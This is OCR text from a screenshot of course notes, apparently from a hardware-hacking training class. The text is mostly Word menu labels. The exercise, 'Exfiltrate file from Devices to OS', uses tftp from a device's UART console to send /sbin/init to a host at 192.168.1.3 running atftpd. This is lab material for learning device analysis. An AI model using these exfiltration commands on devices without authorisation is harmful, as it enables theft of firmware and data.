 AutoSave Off Demo
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x
[Cntrl_Shift+V for paste into
UART console]
pwd
cd sbin
Which atftpd
sudo vim /etc/default/atftpd
Sudo atftpd --daemon
s
s
Calibri (Body) 11
Insert
Delete
New
Comment
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Home
Kali22
Page 5 of 8 290 words English (India) Accessibility: Investigate
Focus
100%
Udemy